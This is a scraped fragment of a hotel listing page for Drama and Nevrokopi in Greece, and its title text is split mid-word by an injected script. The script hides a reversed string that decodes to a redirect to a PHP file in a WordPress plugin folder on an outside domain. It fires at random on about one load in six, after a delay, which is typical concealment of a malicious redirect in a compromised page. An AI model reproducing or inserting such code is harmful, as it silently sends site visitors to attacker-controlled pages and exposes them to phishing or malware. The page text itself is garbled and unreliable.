 Petrini Gonia_best prices_in_Hotel_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi